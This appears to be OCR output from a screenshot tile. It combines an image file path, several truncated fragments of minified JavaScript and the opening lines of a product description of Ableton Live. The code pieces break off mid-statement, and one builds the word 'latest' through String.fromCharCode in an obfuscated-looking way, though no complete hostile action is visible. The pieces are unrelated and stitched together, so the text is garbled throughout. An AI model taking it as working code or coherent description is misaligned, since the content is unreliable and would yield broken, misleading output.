
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Ableton Live is a platform for music production
and performance. It supports recording,
sequencing, mixing, and arranging processes. It